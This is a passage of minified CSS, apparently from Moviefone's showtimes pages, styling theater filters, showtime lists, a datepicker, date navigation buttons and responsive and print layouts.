span{float:left}#theater-filters-wrap .theater-filters-title a{float:right;font-size:12px}#theater-filters-wrap .theater-filter{font-family:Helvetica,sans-serif;font-size:11px;font-weight:700;float:left;margin:0 8px 8px 0;background:#ececec;border-radius:4px;padding:4px 10px;color:#4a4a4a;transition:.1s;overflow:hidden}#theater-filters-wrap .theater-filter .icon{float:left;width:28px;height:20px;text-indent:-9999px;overflow:hidden;background-repeat:no-repeat}#theater-filters-wrap .theater-filter .text{width:calc(100% - 28px);float:left}#theater-filters-wrap .theater-filter .icon{float:left;width:28px;height:20px;text-indent:-9999px;overflow:hidden;background-repeat:no-repeat}#theater-filters-wrap .theater-filter .text{width:calc(100% - 28px);float:left}#theater-filters-wrap .theater-filter.wheelchair_accessible .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-accessible.svg)}#theater-filters-wrap .theater-filter.all_listening_devices .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-listening.svg);background-position:0 3px}#theater-filters-wrap .theater-filter.reserved_seating .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-reserved.svg);background-position:0 2px}#theater-filters-wrap .theater-filter.stadium_seating .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-stadium.svg);background-position:0 2px}#theater-filters-wrap .theater-filter.recliner .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-recliner.svg);background-position:0 2px}#theater-filters-wrap .theater-filter.meal .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-forkscreen.svg);background-position:0 1px}#theater-filters-wrap .theater-filter.is-referable .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-ticketing.svg);background-position:0 2px;background-size:90%}#theater-filters-wrap .theater-filter.imax .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-imax.svg);float:none;width:40px;height:auto;text-indent:-9999px;overflow:hidden;background-repeat:no-repeat;background-position:0 6px}#theater-filters-wrap .theater-filter.threed .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-threed.svg);float:none;width:21px;height:auto;text-indent:-9999px;overflow:hidden;background-repeat:no-repeat;background-position:0 6px}#theater-filters-wrap .theater-filter.wheelchair_accessible{min-width:180px}#theater-filters-wrap .theater-filter.is-referable{min-width:140px}#theater-filters-wrap .theater-filter.meal,#theater-filters-wrap .theater-filter.recliner,#theater-filters-wrap .theater-filter.reserved_seating,#theater-filters-wrap .theater-filter.stadium_seating,#theater-filters-wrap .theater-filter.wheelchair_accessible{min-width:150px}#theater-filters-wrap .theater-filter.selected,#theater-filters-wrap .theater-filter:hover{background:#333;color:#fff}#theater-filters-wrap .theater-filter.selected.wheelchair_accessible .icon,#theater-filters-wrap .theater-filter:hover.wheelchair_accessible .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-accessible-white.svg)}#theater-filters-wrap .theater-filter.selected.all_listening_devices .icon,#theater-filters-wrap .theater-filter:hover.all_listening_devices .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-listening-white.svg)}#theater-filters-wrap .theater-filter.selected.reserved_seating .icon,#theater-filters-wrap .theater-filter:hover.reserved_seating .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-reserved-white.svg)}#theater-filters-wrap .theater-filter.selected.stadium_seating .icon,#theater-filters-wrap .theater-filter:hover.stadium_seating .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-stadium-white.svg)}#theater-filters-wrap .theater-filter.selected.recliner .icon,#theater-filters-wrap .theater-filter:hover.recliner .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-recliner-white.svg)}#theater-filters-wrap .theater-filter.selected.meal .icon,#theater-filters-wrap .theater-filter:hover.meal .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-forkscreen-white.svg)}#theater-filters-wrap .theater-filter.selected.is-referable .icon,#theater-filters-wrap .theater-filter:hover.is-referable .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-ticketing-white.svg)}#theater-filters-wrap .theater-filter.selected.imax .icon,#theater-filters-wrap .theater-filter:hover.imax .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-imax-white.svg)}#theater-filters-wrap .theater-filter.selected.threed .icon,#theater-filters-wrap .theater-filter:hover.threed .icon{background-image:url(https://cdn.moviefone.com/legacy/assets/theater-filter-threed-white.svg)}.list-theater-filters{font-size:12px;color:#f8f8f8;font-weight:200;margin:8px 0 2px;line-height:18px}.list-filter-title{color:#fff;font-weight:700}.showtimes-theater .list-theater-filters{color:#000;line-height:18px}.showtimes-theater .list-filter-title{color:#666}.theater-status{display:block;padding:15px 0 0;border-radius:4px;font-size:14px;line-height:18px;border-top:solid 1px #f5f5f5;color:#222;margin:25px 0 0}.theater-status.closed{color:#b52c22;border-top:0;padding:0}.theater-time-module .fav-tools a{margin:10px 10px 0 10px}.list-theaters{padding:10px 0}.list-theaters .title{color:#333;display:block;font-weight:400;margin:10px 0}.showtimes-favorite-page .list-theaters .title{display:inline-block}.list-theaters .theater-list{left:-10px;position:relative}.list-theaters .theater-list li{border-right:1px solid #b2b2b2;float:left;margin:0 6px 9px 0;padding:0 6px 0 0}.list-theaters .theater-list li:last-of-type{border:none}.reorder-favs{margin:0 0 10px}.no-theaters{margin:20px 0 0;background:#eee;padding:20px;border-radius:4px;color:#333}.showtime-list-module .loader{font-weight:400;padding:30px 0 10px 0;text-align:center}.showtime-list-module .loader .loading-anim{left:10px;position:relative;top:2px}.showtime-list-module .theater{position:relative;width:100%}.showtime-list-module .theater .theater-number{background:#acacac;border-radius:13px;color:#fff;display:block;font-size:16px;font-weight:400;height:26px;left:0;padding-top:4px;position:absolute;text-align:center;top:20px;width:26px}.showtime-list-module .button.lt-gray,.showtime-list-module .button.red{color:#fff}.showtime-list-module .sorry-message{line-height:30px;position:relative;top:10px}.showtime-list-module .theater{margin-bottom:40px}.showtime-list-module .theater.sfc{background:#f9f5f6;padding:20px 20px 0;border-bottom:1px solid #ccc}.showtime-list-module .theater .head{position:relative;border-bottom:solid 1px#eee;background:#434343;width:calc(100% - 40px);padding:6px 20px 10px;border-radius:4px 4px 0 0}.showtime-list-module .theater .showtimes{background-color:#f3f3f3;width:calc(100% - 40px);padding:0 20px;border-radius:0 0 4px 4px}.showtime-list-module .theater .showtimes .theater-status{padding:15px 0 20px;margin:0}.showtime-list-module .theater .head .title{margin-bottom:3px}.showtime-list-module .theater .head .title .theater-name{display:block;font-size:22px;line-height:28px;margin:0 0 10px;padding:0 0 10px;font-weight:700;letter-spacing:-1px;color:#fff;border-bottom:solid 1px #383838}.movie-main .showtime-list-module .theater .head .title .theater-name{border-bottom:0;margin:0}.showtime-list-module .theater .head .showtimes-chain-name{color:#d5d5d5;background-size:22px;background-repeat:no-repeat;padding:3px 0 3px 30px;margin:0 0 6px;background-position:0 0;font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase;letter-spacing:-1px;display:inline-block}.showtimes-theater .showtimes-chain-name{color:#4a4a4a;background-size:28px;background-repeat:no-repeat;padding:5px 0 5px 36px;background-position:0 0;font-size:14px;text-transform:uppercase;line-height:18px;font-weight:700;letter-spacing:-1px;display:inline-block}.showtime-list-module .theater.sfc .head{border-bottom:none;padding:0}.showtime-list-module .theater.sfc .head .sfc-btn{overflow:hidden;text-indent:-1000px;position:absolute;top:0;right:0;display:block;width:141px;height:31px;background-image:url(https://cdn.moviefone.com/legacy/assets/street-food-cinema.png);background-repeat:no-repeat;background-size:100%}.showtime-list-module .theater.sfc .showtimes .movie-listing .movie-data-wrap .showtimes-list{margin-top:4px}.showtime-list-module .theater .head .title a{color:#333}.showtime-list-module .theater .head .title a{font-weight:700}.showtime-list-module .mileage{display:block;font-size:11px;font-weight:700;margin:5px 0 0;color:#c5c5c5;text-align:right}.showtime-list-module .theater .theater-fav{display:inline-block;margin-bottom:10px}.showtime-list-module .theater .head .theater-features{font-size:14px}.showtime-list-module .theater .head .theater-features .title{font-size:14px;font-weight:400;width:auto}.showtime-list-module .theater .head .theater-features ul li{float:left;margin-right:5px}.showtime-list-module .theater .head .theater-features ul li:after{content:","}.movie-main-watchit .theater .head .theater-features ul li.title:after,.showtime-list-module .theater .head .theater-features ul li:last-of-type:after{content:""}.showtime-list-module .prices{display:block;margin-bottom:5px}.showtime-list-module .prices .ticket-price{float:left;font-size:14px;margin-right:10px}.showtime-list-module .prices .ticket-price span{font-weight:400}.showtime-list-module .online-tickets{font-size:14px;margin:10px 0 0}.showtime-list-module .showtimes .bad-location{padding:20px 0}.showtime-list-module .showtimes .movie-listing{border-bottom:1px dotted #dadada;min-height:150px;padding:20px 0 20px 0;position:relative;width:100%}.showtime-list-module .showtimes .movie-listing:last-child{border-bottom-style:solid}.showtime-list-module .sfc .showtimes .movie-listing{border-bottom:none;padding:10px 0 20px}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .movietitle{margin-bottom:7px}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .movietitle a{color:#333;font-size:14px;font-weight:700!important}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .movierating-runtime{font-size:14px}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list{font-size:0;margin-top:20px}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list .showtime-display-wrap{margin:4px 0}.movie-title-showtimes .fav-heart,.watch-it-showtimes .fav-heart{display:block;left:-36px;position:absolute;text-indent:-99999px}.watch-it-showtimes .fav-heart{left:0}.showtime-list-module .fav-heart,.watch-it-showtimes .fav-heart{background:url(https://cdn.moviefone.com/legacy/assets/sprite-mf-main.png) no-repeat -136px -227px;height:22px;position:absolute;width:24px}.showtime-list-module .fav-heart.is-fav,.watch-it-showtimes .fav-heart.is-fav{background-position:-160px -227px}.showtime-list-module .theater .head .theater-features{font-size:14px}.showtime-list-module .theater .head .theater-features .title{font-size:14px;width:auto}.showtime-list-module .theater .head .theater-features ul li{float:left;margin-right:5px}.showtime-list-module .theater .head .theater-features ul li:after{content:","}.showtime-list-module .theater .head .theater-features ul li.title:after,.showtime-list-module .theater .head .theater-features ul li:last-of-type:after{content:""}.showtime-list-module .showtimes .movie-listing .showtimes-list .movie-title-alt{margin-top:20px;position:relative}.showtime-list-module .showtimes .movie-listing .showtimes-list .movie-title-alt:first-of-type{margin-top:0}.showtime-list-module .showtimes .movie-listing .showtimes-list .movietitle{font-size:18px;font-weight:400;position:relative}#mf-theater-showtimes-list{border-bottom:0}.default-location{text-align:left;font-weight:400;font-size:15px;line-height:20px}#theater-favorites-print{clear:both;font-size:14px;font-weight:600}#ui-datepicker-div{background:#333;border-radius:2px;display:none;padding:12px 20px 20px 20px;width:250px;z-index:2!important}.movie-showtimes #ui-datepicker-div,.showtimes-closest-page #ui-datepicker-div{right:0!important}#ui-datepicker-div .ui-datepicker-header{height:28px;position:relative}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev{cursor:pointer;display:block;height:30px;position:absolute;top:-2px;width:34px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next span,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev span{background:url(https://cdn.moviefone.com/legacy/assets/sprite-mf-main.png) no-repeat 0 0;display:block;height:9px;position:absolute;text-indent:-99999px;top:11px;width:6px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next.ui-state-disabled,#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev.ui-state-disabled{display:none}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev{left:-10px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-prev span{background-position:-116px -259px;left:14px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next{right:-10px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-next span{background-position:-122px -259px;right:14px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-title{color:#fff;display:block;margin:0 auto;padding-top:3px;position:relative;text-align:center;width:150px}#ui-datepicker-div .ui-datepicker-header .ui-datepicker-title span{font-weight:400}#ui-datepicker-div .ui-datepicker-calendar thead tr th span{color:#7f7f7f;display:block;font-size:12px;font-weight:400;padding:0 7px}#ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-state-disabled a,#ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-state-disabled span{color:#7f7f7f;cursor:default;font-weight:400}#ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-datepicker-today{background:#333433}#ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-datepicker-today a{color:#fff}#ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-datepicker-current-day{background:#0cf}#ui-datepicker-div .ui-datepicker-calendar tbody tr td.ui-datepicker-current-day a{color:#fff}#ui-datepicker-div .ui-datepicker-calendar tbody tr td a,#ui-datepicker-div .ui-datepicker-calendar tbody tr td span{display:block;font-size:12px;font-weight:700;padding:4px 0 3px 0;text-align:center}#ui-datepicker-div .ui-datepicker-calendar tbody tr td a{color:#fff}.showtimes-theater-page #ui-datepicker-div{right:auto!important;left:0!important}#s2c-widget .button{font-family:Helvetica,Arial,sans-serif!important;border-radius:3px!important;background:#0cf!important;box-shadow:none!important;text-shadow:none!important;width:45%}#s2c-widget #s2close{color:#fff!important;background:#ff4f37!important}#s2c-widget #s2elements #s2phone{font-size:12px!important;width:94%!important;box-shadow:none!important}#s2c-widget #s2elements #s2country{width:94%!important}#s2c-widget #s2data a{color:red!important}#s2c-widget .overlay{display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:5}#s2c-widget{font-weight:400}#showtimes-directions{border-bottom:1px solid #dadada;padding:0 0 20px;box-shadow:none}#nearby .module-title,#showtimes-directions .module-title{color:#00c8ff;float:left;font-size:28px;font-weight:700;line-height:34px;text-transform:lowercase}#nearby .module-title .title-grey,#showtimes-directions .module-title .title-grey{color:#666;font-size:28px;font-weight:700;text-transform:lowercase;line-height:34px}#nearby{box-shadow:none;padding:0}.directions-map-display .map-left{background:#dee2e3;padding:14px;width:100%}.showtimes-favorite-page .showtime-list-module .showtimes .movie-listing:last-child{border:none}.showtimes-favorite-page h1{margin-bottom:10px}.showtime-list-module.mini .theater .head .title .theater-name{font-size:18px;line-height:normal;display:inline;font-weight:400}.showtimes-mini .change-loc-mini{display:block;font-size:12px}.showtimes-mini .location-mini{font-size:14px;padding-bottom:10px}.showtimes-mini .location-mini h4{display:block;margin:10px 0}.showtimes-mini .see-all-mini{padding:5px 0 0 0;font-size:12px;display:block;clear:both;text-align:left}.showtimes-mini .see-all-mini:before{font-family:FontAwesome;content:"\f054";margin-right:5px}.showtimes-mini .all-showtimes-mini{text-align:center}.showtimes-mini #popular-cities .city{width:auto;display:block;line-height:26px;font-size:13px;float:left;min-width:48%;margin:0 2% 0 0}.movie-module.showtimes-mini>.head{padding-bottom:5px}.showtime-list-module.mini .favorite-add{background-position:0 -11px;padding-left:18px;background-size:14px;line-height:14px;font-size:12px;display:block}.showtime-list-module.mini .theater-phone{display:block}.showtime-list-module.mini .showtimes .movie-listing .movie-data-wrap .showtimes-list .showtime-display a,.showtime-list-module.mini .showtimes .movie-listing .movie-data-wrap .showtimes-list>span.stDisplay{font-size:11px;padding:2px 10px}.showtime-list-module.mini .showtimes .movie-listing:last-child{border-bottom:none}.showtime-list-module.mini .theater,.showtimes-mini h4{margin:4px 0!important;border-top:1px dotted #e6e6e6;padding:10px 0 10px 3px;font-weight:100}.showtime-list-module.mini .theater a,.showtimes-mini h4 a{color:#005c8a;transition:.25s}.showtime-list-module.mini .theater a:hover,.showtimes-mini h4 a:hover{color:#0cf}.showtime-list-module.mini .showtimes .movie-listing .movie-data-wrap .movietitle{margin-bottom:5px}.showtime-list-module.mini .showtimes .movie-listing .movie-data-wrap .movietitle a{display:block;line-height:normal}.showtime-list-module.mini .showtimes .movie-listing .movie-data-wrap .showtimes-list{margin-top:4px;left:0}.showtime-list-module.mini .showtimes .movie-listing .movie-data-wrap .movierating-runtime{font-size:12px}.showtime-list-module.mini .showtimes .movie-listing .movie-data-wrap .movierating-runtime strong{font-weight:400}.showtime-list-module.mini .showtimes .movie-listing .movie-data-wrap .showtimes-list>span a{width:auto;font-weight:400;color:#fff;margin:2% 2% 0 0;min-width:63px}.showtime-list-module.mini .showtimes .movie-listing .movie-data-wrap .showtimes-list>span.stDisplay.past-showtime{color:#aaa}.showtime-list-module.mini .showtimes .movie-listing .movie-data-wrap .showtimes-list>span.stDisplay{width:auto;font-weight:400;color:#fff;margin:2% 2% 0 0;min-width:63px}.showtime-list-module.mini .showtimes .movie-listing .moviePoster{width:24%}.showtime-list-module.mini .showtimes .movie-listing .movie-data-wrap{width:73%}.showtime-list-module.mini .theater .head .address{font-size:11px;line-height:16px}.showtime-list-module.mini .text-this{display:block}.showtime-list-module.mini .list-theater-filters{font-size:11px;line-height:16px}.showtime-list-module.mini .theater .head{padding-bottom:0;border-bottom:none}.showtime-list-module.mini .theater .head .title{margin-bottom:0;padding:5px 0}.showtime-list-module.mini .theater .favorite-remove{float:left}.showtime-list-module.mini .showtimes .movie-listing{padding:10px 0;min-height:90px;border-bottom:none}.movie-module.showtimes-mini h2 a{font-weight:100;font-size:22px;color:#000;transition:.25s}.movie-module.showtimes-mini h2 a:hover{color:#0cf}.movie-module.showtimes-mini{box-shadow:none;padding:0}.modal-fav-login{text-align:center;width:360px}.modal-fav-login{padding:35px 40px}.modal-fav-login b{font-size:17px;line-height:1.41}.modal-fav-login p{font-size:15px;line-height:1.2;margin:15px 0}.modal-fav-login .button{font-size:14px;font-weight:700;color:#fff;background:#ff3400;border-radius:18px;-moz-border-radius:18px;-webkit-border-radius:18px;display:block;max-width:160px;margin:0 auto 30px auto;text-transform:uppercase}.modal-fav-login span{font-size:14px;font-weight:700;display:block}.modal-fav-login.modal a.close-modal{top:9.5px;right:11.5px;background:0 0;display:inline-block;text-indent:0;color:#333}.modal-fav-login.modal a.close-modal:before{font-family:FontAwesome;content:"\f00d";font-size:16px}.showtimes-text{margin:0 0 30px;font-size:15px;line-height:24px}.showtimes-location-data{margin:20px 0;font-size:16px;line-height:24px;font-weight:700}.showtimes-theater-page .theater-time-module h1.time-loc-title{margin:0 0 10px}.theater-chain{overflow:hidden;margin:0 0 20px}.theater-chain-title{padding:0 0 6px 40px;background-repeat:no-repeat;background-size:30px;background-position:2px 6px}.theater-chain-description{line-height:24px;font-size:15px}.theater-chain .theater-chain-image{float:left;max-width:32px}.theater-chain .theater-chain-image img{display:block;width:100%;height:auto}.theater-chain .theater-chain-image.bow-tie-cinemas,.theater-chain .theater-chain-image.reading-international-inc{max-width:40px}.theater-chain .theater-chain-name{float:left;margin:6px 10px}.citystate-wrap{overflow:hidden;margin:0}.citystate-wrap h2{margin:20px 0;padding:0 0 14px;border-bottom:solid 1px #efefef;display:block}.citystate-results{float:left;width:50%;margin:0 0 1%}.citystate-title{font-size:16px;font-weight:200;line-height:24px}.citystate-description{font-size:12px;color:#bbb}.showtimes-citystate-display{padding:0 10px 0 0}.showtimes-citystate-display span{color:#000}.showtimes-covid-announcement p{background:#eee;padding:20px;font-size:14px;line-height:24px;text-align:center}.showtime-home-movies{margin:60px 0 10px;font-size:28px;line-height:38px;border-bottom:solid 1px #e5e5e5;padding:0 0 18px}.showtimes-movie-info{overflow:hidden;margin:0 0 6px}.showtimes-movie-poster{float:left;width:75px;margin:0 12px 0 0;position:relative}.showtimes-movie-poster img{width:100%;display:block;height:auto;border-radius:6px}.showtimes-movie-data{float:left;width:calc(100% - 97px)}.showtimes-movie-data-title{margin:3px 0 4px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;font-weight:700}.showtimes-movie-data-runtime-rating{font-size:12px;margin:0 0 10px}.showtimes-movie-data-tagline{font-size:13px;line-height:20px;font-weight:100;margin:0 0 10px;font-style:italic;color:#505050;font-family:Georgia,serif;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.showtimes-movie-data-rating{color:#484848;font-size:13px;border:solid 1px #8a8a8a;padding:2px 5px 2px 5px;margin:0 12px 0 0;border-radius:2px;font-family:'Times New Roman',serif;line-height:22px}.showtimes-list .showtime-display{display:block;border-radius:3px;float:left;margin:5px 5px 5px 0;padding:10px;line-height:20px;width:calc(20% - 25px);text-align:center!important;background-color:#dc2309;color:#fff;font-size:14px;transition:.25s;font-weight:700}.showtimes-list .showtime-display.no-ticketing{background-color:#4e4e4e;color:#fff}.showtimes-list .showtime-display.past-showtime{background-color:#eaeaea;color:#3f3f3f}.showtimes-list a.showtime-display{color:#fff;text-decoration:none}.showtimes-list a.showtime-display:hover{background-color:#911d0e}.showtimes-theater .showtime-list-module .showtimes .movie-listing:first-child{padding:10px 0 20px 0}.showtime-list-module .showtimes .movie-listing:last-child{border-bottom:0}.showtimes-theater .theater .head{margin:0 0 15px;padding:0;background:0 0;border-bottom:0}.showtimes-dates-wrap{width:100%;overflow:hidden}.showtimes-dates{width:max-content;position:relative}.showtimes-dates .showtimes-date{float:left;width:auto;text-align:center;background-color:#e6e6e6;padding:10px 4px;margin:0 2px 0 0;border-radius:4px;cursor:pointer;transition:.25s;text-decoration:none}.showtimes-dates .showtimes-date:hover{background-color:#edfbff}.showtimes-dates .showtimes-date-text-day{display:block;margin:0 0 10px;font-size:12px;color:#444;text-transform:uppercase;font-weight:700}.showtimes-dates .showtimes-date-text-month{font-weight:700;display:block;color:#444;text-transform:uppercase}.showtimes-dates .showtimes-date.selected .showtimes-date-text-day{color:#37c5f2}.showtimes-dates .showtimes-date.selected .showtimes-date-text-month{color:#fff}.showtimes-dates .showtimes-date.selected{background-color:#444}.showtimes-date-btns{width:80px;margin:10px auto 0}.showtimes-date-btns .next-showtimes-date,.showtimes-date-btns .prev-showtimes-date{cursor:pointer;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23525252' d='M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zM140 300h116v70.9c0 10.7 13 16.1 20.5 8.5l114.3-114.9c4.7-4.7 4.7-12.2 0-16.9l-114.3-115c-7.6-7.6-20.5-2.2-20.5 8.5V212H140c-6.6 0-12 5.4-12 12v64c0 6.6 5.4 12 12 12z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:30px;background-position:0 0;width:30px;height:30px;background-color:#fff;margin:10px;margin:10px 4px;border-radius:100px;display:inline-block}.showtimes-date-btns .prev-showtimes-date{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23525252' d='M256 504C119 504 8 393 8 256S119 8 256 8s248 111 248 248-111 248-248 248zm116-292H256v-70.9c0-10.7-13-16.1-20.5-8.5L121.2 247.5c-4.7 4.7-4.7 12.2 0 16.9l114.3 114.9c7.6 7.6 20.5 2.2 20.5-8.5V300h116c6.6 0 12-5.4 12-12v-64c0-6.6-5.4-12-12-12z'/%3E%3Cpath /%3E%3C/svg%3E")}.mobile .showtimes-dates{padding:0 20px 0 0}.mobile .showtimes-dates-wrap{overflow-y:hidden;overflow-x:initial;margin:10px;padding:0 0 20px 0}.mobile .showtimes-date{font-size:12px;padding:15px;margin:0 5px 0 0}#movies-with-showtimes{margin:40px 0 10px}#movies-with-showtimes #hub-list .hub-movie-title{padding:10px 15px 10px}.theaters-near{margin:0 0 30px}.theaters-near .theater{margin:0 0 20px;border-bottom:solid 1px #f3f3f3;padding:0 0 20px}.theaters-near h2.module-title{margin:50px 0 20px}.theaters-near .theater-title{margin:0 0 8px;font-size:20px;line-height:30px;padding:0;font-family:Georgia,Times,"Times New Roman",serif}.theaters-near .theater-address{color:#3a3a3a}.theaters-near .theater-phone{color:#3a3a3a}.theaters-near .list-filter,.theaters-near .list-filter-title{color:#3a3a3a}.theaters-near .list-filter-title{font-weight:700}.theaters-near .list-theater-filters{margin:4px 0;font-size:12px;line-height:20px}.theaters-near .theater-movies{margin:8px 0;font-size:14px;line-height:22px}.theaters-near .theater-movies-title{font-weight:700}.theaters-near .see-all-theaters{display:inline-block;background-color:#005f75;padding:10px 20px;border-radius:4px;color:#fff;margin:0 10px 0 0;text-decoration:none;transition:.25s}.theaters-near .see-all-theaters:hover{background-color:#4a89f3}#moviefone.showtimes #showtimes-location-form{background:#f7f7f7;padding:30px;border-radius:4px}.showtimes-movie-poster .carousel-trailer-playicon{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#39c6f2;border:solid 2px #d9d9d9;padding:17px 10px 17px 10px;background-size:14px;background-color:rgba(255,255,255,.5);opacity:1;background-position:13px center;border-radius:100px;width:14px;background-repeat:no-repeat;transition:.25s;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%23FFFFFF' d='M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z'/%3E%3Cpath /%3E%3C/svg%3E")}.showtimes-movie-poster:hover .carousel-trailer-playicon{background-color:rgb(57 198 242 / 30%)}.showtimes-movie-poster.showtimes-with-trailer{background-color:#000;border-radius:6px}.showtimes-movie-poster.showtimes-with-trailer img{opacity:.7}@media  only screen and (max-width :1070px){.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list>span a,.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list>span.stDisplay{width:23%}}@media  only screen and (max-width :890px){.showtime-home-movies{margin:60px 20px 10px}#date-display{float:none;width:100%;margin:20px 20px 0}#time-loc-form{width:88%;float:none;overflow:hidden;margin:20px}#time-loc-form .location-go{max-width:none}#time-loc-form #location{max-width:none}}@media  only screen and (max-width :767px){.showtimes-head-dates{margin:0}.showtime-list-module .showtimes .movie-listing .moviePoster{float:left;width:20%;margin:0 3% 0 0}.showtime-list-module .showtimes .movie-listing .movie-data-wrap{float:left;width:77%}#favorder-overlay #favorder-content{max-width:90%}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list>span a,.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list>span.stDisplay{width:30%}.showtime-list-module .theater.sfc .head .sfc-btn{top:-10px}#theater-filters-wrap .theater-filter .text{width:calc(100% - 28px);float:left;font-size:11px;font-weight:100}#theater-filters-wrap .theater-filter{width:47%}.result-range{font-weight:300;float:none;text-align:left;display:block;margin:5% 0 0}#popular-cities .city,#popular-places .city{width:calc(46% - 12px);margin:10px 6px;padding:6px 0;font-size:14px;text-align:center;float:left}#popular-places .place-list .city{width:calc(100% - 12px);margin:10px 6px;padding:6px 0;font-size:14px;text-align:center;float:none}#citystate-movies .citystate-movies-results{width:47%;margin:0 3% 0 0;min-height:380px}.modal-fav-login{width:300px}.blocker{padding:0}#theater-filters-wrap{margin:15px 0 15px}body.showtimes-theater-page .showtimes-head-dates{margin:0}}@media  only screen and (max-width :600px){.showtimes-list .showtime-display{width:calc(33% - 25px)}}@media  only screen and (min-width :668px){.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list{left:-6px;position:relative}}@media  only screen and (min-width:376px) and (max-width:667px){.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list .stDisplay{background-color:#dadada}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list .stDisplay a{color:#8a8a8a!important}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list .showtime-display{background-color:#dc2309}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list .showtime-display a{color:#fff;font-weight:400}}@media  only screen and (max-width:480px){.showtime-list-module .showtimes .button{margin-bottom:5px;width:100%}#favorder-overlay .favorder-list-item{width:12%}#favorder-overlay .favorder-list-sort{width:88%}#s2c-widget #x{right:5px!important;top:25px!important}}@media  only screen and (max-width :375px){.theater-time-module{padding:10px}.showtimes-theater .theater .head{margin:0 0 15px 15px}.theater-time-module .showtime-tools{font-weight:400}.showtimes-closest-page .default-location{clear:both;float:left}.showtimes-closest-page .edit-location{display:block}.showtimes-closest-page .result-range{font-weight:700;float:right;text-align:right}.showtime-list-module{padding:10px}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list>span a,.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list>span.stDisplay{width:26%}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list .showtime-display{background-color:#dc2309}.showtime-list-module .showtimes .movie-listing .movie-data-wrap .showtimes-list .showtime-display a{color:#fff;font-weight:400}#show-paginate{margin-bottom:10px}.movie-showtimes-map{padding:10px}.directions-map-display .head{padding:10px 0 10px 0}}@media  only screen and (max-width:320px){.list-theaters .theater-list li{border:none;float:none;margin:0 0 10px 0;padding:0}}@media  print{#content-wrapper .subnav,#content-wrapper .title.hero,#dates button.location-go,#footer,#header,#in-view,#leaderboard,#print-theater-page,#right,#show-paginate,#sticky-adsense-wrap,#theater-filters-wrap,.carousel-trailer-playicon,.favorite-add,.favorite-remove,.fs-sticky-footer,.header-links-wrap,.leaderboard_atf,.mf-adsense-leaderboard,.mf-incontent,.print-showtimes,.showtimes-covid-announcement,.showtimes-theater .showtimes-chain-name,.theaters-near,.trending-bar{display:none}.showtimes-head-dates .mf-select .mf-select-display{background-color:#fff;border-radius:0;padding:0;background-position:0;background-size:0;border:0}.showtimes-head-dates .mf-select 